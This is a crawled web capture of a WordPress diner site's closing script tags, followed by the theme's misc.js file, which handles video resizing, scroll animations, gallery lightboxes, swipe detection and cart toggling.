<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.3'></script>
<script type='text/javascript'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/www.legendsclassicdiner.com\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_a18a7ffb925d35a9829cbfa90171fba7"};
//]]></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.3'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/viewport-units-buggyfill.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/slick.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/jquery.magnific-popup.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/iscroll.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/fancySelect.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/viewport-units-buggyfill.hacks.js?ver=4.8.25'></script>
<script type='text/javascript'>window.viewportUnitsBuggyfill.init({refreshDebounceWait:250,hacks:window.viewportUnitsBuggyfillHacks});</script>
<script type='text/javascript'>window.BoldThemesURI="http://www.legendsclassicdiner.com/wp-content/themes/fast-food";window.BoldThemesAJAXURL="http://www.legendsclassicdiner.com/wp-admin/admin-ajax.php";window.boldthemes_text=[];window.boldthemes_text.previous='previous';window.boldthemes_text.next='next';</script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/header.misc.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/misc.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/dir.hover.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/sliders.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/bt_parallax.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyB47mvPUwR4GzCOMSMfzY81-32mOKHTjQ0&#038;ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/plugins/fast-food/bt_gmap.js?ver=4.8.25'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/misc.js?ver=4.8.25
body_size: 5005
content:
'use strict';

window.onunload = function(){};

window.addEventListener("pageshow", function(evt){
        if(evt.persisted){
        setTimeout(function(){
            window.location.reload();
        },10);
    }
}, false);

window.boldthemes_loaded = false;

(function( $ ) {

	function boldthemes_video_resize() {
		$( 'iframe' ).not( '.twitter-tweet' ).not( "[title*='recaptcha']" ).each(function() {
			if ( ! $( this ).parent().hasClass( 'boldPhotoBox' ) ) {
				$( this ).css( 'width', '100%' );
				$( this ).css( 'height', $( this ).width() * 9 / 16 );
			}
		});
		
		$( 'embed' ).each(function() {
			if ( ! $( this ).parent().hasClass( 'boldPhotoBox' ) ) {
				$( this ).css( 'width', '100%' );
				$( this ).css( 'height', $( this ).width() * 9 / 16 );
			}
		});	
	}
	
	jQuery.fn.isOnScreen = function() {
		var element = this.get( 0 );
		if ( element == undefined ) return false;
		var bounds = element.getBoundingClientRect();
		return bounds.top + 75 < window.innerHeight && bounds.bottom > 0;
	}

	$( document ).ready(function() {
			
		boldthemes_video_resize();
		
		$( '.widget_archive select option' ).each(function() {
			$( this ).html( $( this ).html().replace( /([\d]+)$/, '($1)' ) );
			$( this ).html( $( this ).html().replace( /^\s/, '' ) );
		});
		
		$( '.widget_categories select option' ).each(function() {
			$( this ).html( $( this ).html().replace( /\&nbsp;\&nbsp;(\()/, ' $1' ) );
		});		
		
		/* position on screen */

		$( '.no-touch .btSidebar select, .no-touch select.orderby, .no-touch #btSettingsPanelContent select, .no-touch .wpcf7-form select:not([multiple])' ).fancySelect().on( 'change.fs', function() {
			$( this ).trigger( 'change.$' );
		});
		
		if ( $( '.btGhost' ).length > 0 ) {
			$( 'body' ).append( $( '.btGhost' ) );
			$( 'body' ).addClass( 'btHasGhost' );
		}
		
		$( '.btQuoteSlider' ).wrap( '<div class="btQuoteWrapper"></div>' );

		$( '.btHasGhost .btMediaBox .btGhostSliderThumb a' ).on( 'click', function( e ) {
			e.preventDefault();
			$( '.single-portfolio .btGhost' ).removeClass( 'btRemoveGhost' );
			$( '.btHasGhost .btGhostSliderThumb' ).removeClass( 'btMarkedImage' );
			boldthemes_disable_scroll();
			$( '.btGhost .slick-slider' ).slick( 'slickGoTo', $( this ).closest( '.btGhostSliderThumb' ).data( 'order-num' ) );
		});
		
		if ( $( window ).scrollTop() > 0 || $( 'html' ).hasClass( 'no-csstransforms3d' ) ) {
			$( '.btGhost' ).addClass( 'btRemoveGhost' );
		}
		
		window.boldthemes_theme_loaded = false;
		
		window.boldthemes_disable_scroll = function() {
			window.onmousewheel = document.onmousewheel = function() {
				if ( window.boldthemes_theme_loaded ) {
					$( '.btCloseGhost' ).click();
				}
				if ( ! window.boldthemes_theme_loaded || ! window.boldthemes_theme_allow_scroll ) {
					return false;
				}
			};
			$( window ).on( 'DOMMouseScroll', function( e ) {
				if ( window.boldthemes_theme_loaded ) {
					$( '.btCloseGhost' ).click();
				}			
				if ( ! window.boldthemes_theme_loaded || ! window.boldthemes_theme_allow_scroll ) {
					e.preventDefault();
				}
			});		
		}
		
		window.boldthemes_enable_scroll = function() {
			window.onmousewheel = document.onmousewheel = null;
		}
		
		var articleWithGhost = $( '.btPostOverlay' ).length > 0;
		
		if ( $( '.btRemoveGhost' ).length == 0 && $( '.btGhost' ).length > 0  ) {
			window.boldthemes_theme_allow_scroll = false;
			boldthemes_disable_scroll();
		}

		$('.btPriceTable').each(function(){
			$(this).closest('.rowItem').addClass('rowItemPriceTable');
		});
		
		$('.btIconHexagonShape .btIcoHolder').append('<svg viewBox="0 0 110 125" preserveAspectRatio="xMaxYMax meet"><polygon class="hex" points="55,5 105,30 105,95 55,120 5,95 5,30"></polygon></svg>');
		
    	if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {
    		$('body').addClass('ieEleven');	
    		$('.fixedSliderHeight .slick-track').each(function(){
    			var goalHeight = $(this).height();
    			$(this).find('.btSliderCell').css('height',goalHeight);
    		});
    	}

		$( '.wpcf7-date' ).on( 'change', function() {
			$( this ).addClass( 'placeholderclass' );
		});
        
	});

	$( window ).load(function() {
		window.boldthemes_theme_loaded = true;
		
		// remove preloader
		$( 'body' ).addClass( 'btRemovePreloader' );
		
		// trigger custom load event
		setTimeout( function() { $( window ).trigger( 'btload' ); window.boldthemes_loaded = true; }, 1000 );
		
		// gmaps with img overlay
		$( window ).trigger( 'resize' );
		
	});

	$( window ).resize(function() {
		boldthemes_video_resize();
	});

	/* Animate classic elements */

	function btAnimateRows() {
		var $elems = $( 'body:not(.btPageTransitions) .rowItem.animate:not(.animated), .headline .animate, article.animate' ).not( '.slided .animate' );
		$elems.each(function() {
			var $elm = $( this );
			if ( 
			( $elm.isOnScreen() && ! $( 'body' ).hasClass( 'impress-enabled' ) ) ||
			( $elm.isOnScreen() && $( 'body' ).hasClass( 'impress-enabled' ) && $elm.closest( '.boldSection' ).hasClass( 'active' ) )
			) {
				$elm.addClass( 'animated' );
			}
		});
	}

	if ( ! $( 'body' ).hasClass( 'impress-enabled' ) ) {
		$( window ).scroll(function() {
			btAnimateRows();
		});
	}	

	$( window ).on( 'load', function() {
		btAnimateRows();
		
		// autoplay
		if ( $( 'li.btAnimNavNext' ).length && $( 'body' ).data( 'autoplay' ) > 0 ) {
			window.boldthemes_autoplay_interval = setInterval( function(){ $( 'li.btAnimNavNext' ).trigger( 'click' ); }, $( 'body' ).data( 'autoplay' ) );
		}		
	});
	
	$( window ).on( 'boldthemes_section_animation_out', function( e, el ) {
		$( el ).find( '.rowItem.animated' ).removeClass( 'animated' );
	});
	
	$( window ).on( 'boldthemes_section_animation_end', function( e, el ) {
		$( el ).find( '.rowItem.animate' ).addClass( 'animated' );
	});		

	$( document ).ready(function() {

		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);

		// basic functions

		if ( ! String.prototype.startsWith ) {
			String.prototype.startsWith = function(searchString, position) {
				position = position || 0;
				return this.lastIndexOf(searchString, position) === position;
			};
		}

		if ( ! String.prototype.endsWith ) {
			String.prototype.endsWith = function(searchString, position) {
				var subjectString = this.toString();
				if (position === undefined || position > subjectString.length) {
					position = subjectString.length;
				}
				position -= searchString.length;
				var lastIndex = subjectString.indexOf(searchString, position);
				return lastIndex !== -1 && lastIndex === position;
			};
		}

		/* scroll handlers */

		function scrollPage() {
			var fromTop = $( this ).scrollTop();
			$( '.btCloseGhost' ).click();
		}

		function scrollPageTo( val ) {
			val = parseInt( val );
			$( 'body, html' ).animate({ scrollTop: val + 'px' }, 500 );
		}

		function scrollPageToId(id) {
			if ( $( id ).length == 0 ) return false;
			var topOffset = $( id ).offset().top;
			if ( window.btStickyEnabled && topOffset > window.btStickyOffset ) {
				topOffset -= $( '.mainHeader' ).height();
				
			}
			$( 'html, body' ).animate({ scrollTop: topOffset }, 500);
		}

		/* init scroll listener */

		window.addEventListener( 'scroll', scrollPage );
	 	
		// delay click to allow on page leave screen

		$( document ).on( 'click', 'a', function() {
			if ( ! $( this ).hasClass( 'lightbox' ) && ! $( this ).hasClass( 'add_to_cart_button' ) ) {
				var href = $( this ).attr( 'href' );
				if ( href !== undefined ) {
					if ( location.href == href || ( location.href.split( '#' )[0] != href.split( '#' )[0] && ! href.startsWith( '#' ) && ! href.startsWith( 'mailto' ) && ! href.startsWith( 'callto' ) ) ) {
						if ( $( this ).attr( 'target' ) != '_blank' && ! href.endsWith( '#respond' ) ) {
							if ( $( '#btPreloader' ).length ) {
								$( 'body' ).removeClass( 'btRemovePreloader' );
								setTimeout( function() { window.location = href }, 1500 );
								return false;
							}
						}
					} else if ( href != "#" && ! href.startsWith( 'mailto' ) ) {
						if ( $( this ).parent().parent().attr('class') != 'tabsHeader' ) scrollPageToId( href );
						return false;
					}
				}
			}
		});

		// Vertical alignment fix

		$( '.rowItem.btMiddleVertical, .rowItem.btBottomVertical, .rowItem.btTopVertical' ).parent().parent().addClass( 'btTableRow' );

		/* Footer widgets count and column set */

		$( '#boldSiteFooterWidgetsRow' ).children().addClass( 'rowItem col-md-' + 12 / $( '#boldSiteFooterWidgetsRow' ).children().length + ' col-sm-12' );

		// Gallery slider info bar toggler

		$( '.btGetInfo' ).on( 'click', function () {
			$(this).toggleClass( 'on' ).next().toggleClass( 'open' );
			return false;
		});	

		// Close gallery slider

		$( '.btCloseGhost' ).on( 'click', function () {
			if ( ! $( '.btGhost' ).hasClass( 'btRemoveGhost' ) ) {
				$( '.btGhost' ).addClass( 'btRemoveGhost' );
				$( window ).trigger( 'resize' );
				var pos = $( this ).parent().find( '.slick-slider' ).first().slick( 'slickCurrentSlide' );
				var num_slides = $( this ).parent().find( '.slick-slider' ).find( '.slick-slide' ).length;
				var thumbs = $( '.btGridGallery' ).first().find( '.btGhostSliderThumb' );
				if ( thumbs.length > 0 ) {
					var num_thumbs = thumbs.length;
					if ( num_slides > num_thumbs && pos > 0 ) {
						$( thumbs[ pos - 1 ] ).addClass( 'btMarkedImage' );
						$( 'html, body' ).animate({
							scrollTop: $( thumbs[ pos - 1 ] ).offset().top + $( thumbs[ pos - 1 ] ).height() * .5 - window.innerHeight * 0.5
						}, 0 );
					} else if ( num_slides == num_thumbs ) {
						$( thumbs[ pos ] ).addClass( 'btMarkedImage' );
						$( 'html, body' ).animate({
							scrollTop: $( thumbs[ pos ] ).offset().top + $( thumbs[ pos ] ).height() * .5 - window.innerHeight * 0.5
						}, 0 );
					}
				}
				setTimeout( function() { window.boldthemes_theme_allow_scroll = true; $( '.btMarkedImage' ).removeClass( 'btMarkedImage' ) }, 800 );
				return false;
			}
		});
		
		// magnific-popup grid gallery
		
		$( '.tilesWall.lightbox' ).each(function() {
			$( this ).find( 'a' ).magnificPopup({
				type: 'image',
				// other options
				gallery:{
					enabled:true
				},
				closeMarkup:'<button class="mfp-close" type="button"><i class="mfp-close-icn">&times;</i></button>',
				image: {
					titleSrc: 'data-title'
				},
				closeBtnInside:false		
			});
		});
		
		// magnific-popup product gallery
		$( 'body.single-product .product .images' ).each(function() {
			$( this ).find( 'a' ).magnificPopup({
				type: 'image',
				// other options
				callbacks: {
					beforeClose: function() {
						var photo = $( this.st.el ).closest( '.bpgPhoto' );
						photo.removeClass( 'out-top' );
						photo.removeClass( 'out-right' );
						photo.removeClass( 'out-bottom' );
						photo.removeClass( 'out-left' );						
					}
				},
				gallery:{
					enabled:true
				},
				closeMarkup:'<button class="mfp-close" type="button"><i class="mfp-close-icn">&times;</i></button>',
				image: {
					titleSrc: 'data-title'
				},
				closeBtnInside:false		
			});
		});
		
		if ( window.boldthemes_anim_selector ) {
		
			$( window ).on( 'btload', function() {
				$( '.btPageWrap' ).append( '<div id="btAnimSelector" class="btDarkSkin"><select id="btFwdAnim"></select><select id="btBckAnim"></select></div>' );
				
				var anim = [];
				
				anim[1] = 'Move to left | from right';
				anim[2] = 'Move to right | from left';
				anim[3] = 'Move to top | from bottom';
				anim[4] = 'Move to bottom | from top';
				anim[5] = 'Fade | from right';
				anim[6] = 'Fade | from left';
				anim[7] = 'Fade | from bottom';
				anim[8] = 'Fade | from top';
				anim[9] = 'Fade left | Fade right';
				anim[10] = 'Fade right | Fade left';
				anim[11] = 'Fade top | Fade bottom';
				anim[12] = 'Fade bottom | Fade top';
				anim[13] = 'Different easing | from right';
				anim[14] = 'Different easing | from left';
				anim[15] = 'Different easing | from bottom';
				anim[16] = 'Different easing | from top';
				anim[17] = 'Scale down | from right';
				anim[18] = 'Scale down | from left';
				anim[19] = 'Scale down | from bottom';
				anim[20] = 'Scale down | from top';
				anim[21] = 'Scale down | scale down';
				anim[22] = 'Scale up | scale up';
				anim[23] = 'Move to left | scale up';
				anim[24] = 'Move to right | scale up';
				anim[25] = 'Move to top | scale up';
				anim[26] = 'Move to bottom | scale up';
				anim[27] = 'Scale down | scale up';
				anim[28] = 'Glue left | from right';
				anim[29] = 'Glue right | from left';
				anim[30] = 'Glue bottom | from top';
				anim[31] = 'Glue top | from bottom';
				anim[32] = 'Flip right';
				anim[33] = 'Flip left';
				anim[34] = 'Flip top';
				anim[35] = 'Flip bottom';
				anim[36] = 'Rotate fall';
				anim[37] = 'Rotate newspaper';
				anim[38] = 'Push left | from right';
				anim[39] = 'Push right | from left';
				anim[40] = 'Push top | from bottom';
				anim[41] = 'Push bottom | from top';
				anim[42] = 'Push left | pull right';
				anim[43] = 'Push right | pull left';
				anim[44] = 'Push top | pull bottom';
				anim[45] = 'Push bottom | pull top';
				anim[46] = 'Fold left | from right';
				anim[47] = 'Fold right | from left';
				anim[48] = 'Fold top | from bottom';
				anim[49] = 'Fold bottom | from top';
				anim[50] = 'Move to right | unfold left';
				anim[51] = 'Move to left | unfold right';
				anim[52] = 'Move to bottom | unfold top';
				anim[53] = 'Move to top | unfold bottom';
				anim[54] = 'Room to left';
				anim[55] = 'Room to right';
				anim[56] = 'Room to top';
				anim[57] = 'Room to bottom';
				anim[58] = 'Cube to left';
				anim[59] = 'Cube to right';
				anim[60] = 'Cube to top';
				anim[61] = 'Cube to bottom';
				anim[62] = 'Carousel to left';
				anim[63] = 'Carousel to right';
				anim[64] = 'Carousel to top';
				anim[65] = 'Carousel to bottom';
				anim[66] = 'Sides';
				
				if ( $('body.btHalfPage').length ) {
					var titleLeft = 'Select left animation';
					var titleRight = 'Select right animation';
				} else {
					var titleLeft = 'Select forward animation';
					var titleRight = 'Select backward animation';				
				}
				
				$( '#btAnimSelector #btFwdAnim' ).append( '<option value="">' + titleLeft + '</option>' );
				$( '#btAnimSelector #btBckAnim' ).append( '<option value="">' + titleRight + '</option>' );
				
				for ( var i = 1; i < anim.length; i++ ) {
					$( '#btAnimSelector #btFwdAnim' ).append( '<option value="' + i + '">' + anim[ i ] + '</option>' );
					$( '#btAnimSelector #btBckAnim' ).append( '<option value="' + i + '">' + anim[ i ] + '</option>' );
				}
				
				$( '#btAnimSelector #btFwdAnim' ).on( 'change', function( e ) {
					var val = $( this ).val();
					var $pages = $( 'section.btSectionTransitions' );
					$pages.each( function() {
						$( this ).data( 'animation', val );
					});
					$( '.btAnimNavNext' ).trigger( 'click' );
				});
				
				$( '#btAnimSelector #btBckAnim' ).on( 'change', function( e ) {
					var val = $( this ).val();
					var $pages = $( 'section.btSectionTransitions' );
					$pages.each( function() {
						$( this ).data( 'animation-back', val );
					});
					$( '.btAnimNavPrev' ).trigger( 'click' );
				});

				$( '.no-touch #btAnimSelector select' ).fancySelect().on('change.fs', function() {
					$(this).trigger('change.$');
				});

				setTimeout( function() { $( 'body' ).addClass( 'btShowAnimSelector' ); }, 10 );
			});
		
		}

	});
	
	
	
})( jQuery );

function boldthemes_swipedetect( el, callback ) {

	var touchsurface = el,
	swipedir,
	startX,
	startY,
	distX,
	distY,
	threshold = 150, //required min distance traveled to be considered swipe
	restraint = 100, // maximum distance allowed at the same time in perpendicular direction
	allowedTime = 300, // maximum time allowed to travel that distance
	elapsedTime,
	startTime,
	handleswipe = callback || function( swipedir ) {}

	touchsurface.addEventListener( 'touchstart', function( e ) {
		var touchobj = e.changedTouches[0];
		swipedir = 'none';
		startX = touchobj.pageX;
		startY = touchobj.pageY;
		startTime = new Date().getTime(); // record time when finger first makes contact with surface
	}, false );

	touchsurface.addEventListener( 'touchmove', function( e ) {

	}, false );

	touchsurface.addEventListener( 'touchend', function( e ) {
		var touchobj = e.changedTouches[0];
		distX = touchobj.pageX - startX;// get horizontal dist traveled by finger while in contact with surface
		distY = touchobj.pageY - startY; // get vertical dist traveled by finger while in contact with surface

		elapsedTime = new Date().getTime() - startTime; // get time elapsed
		if ( elapsedTime <= allowedTime ) { // first condition for awipe met
			if ( Math.abs( distX ) >= threshold && Math.abs( distY ) <= restraint ) { // 2nd condition for horizontal swipe met
				swipedir = ( distX < 0 ) ? 'left' : 'right'; // if dist traveled is negative, it indicates left swipe
			} else if ( Math.abs( distY ) >= threshold && Math.abs( distX ) <= restraint ) { // 2nd condition for vertical swipe met
				swipedir = ( distY < 0 ) ? 'up' : 'down'; // if dist traveled is negative, it indicates up swipe
			}
		}

		handleswipe( swipedir );

	}, false );
}

function bt_refresh_cart() {
	jQuery( '.btCartWidgetIcon' ).unbind('click').on( 'click', function ( e ) { 
		jQuery(this).parent().parent().toggleClass( 'on' ); 
		jQuery('body').toggleClass( 'btCartDropdownOn' ); 
	});
	jQuery('.verticalMenuCartToggler').unbind('click').on( 'click', function(){
		jQuery(this).closest('.widget_shopping_cart_content').removeClass('on');
		jQuery('body').removeClass('.btCartDropdownOn');
	});
}

jQuery( document ).ready(function() {
	jQuery( '.cart-contents' ).each(function() {
		bt_refresh_cart();
	});
});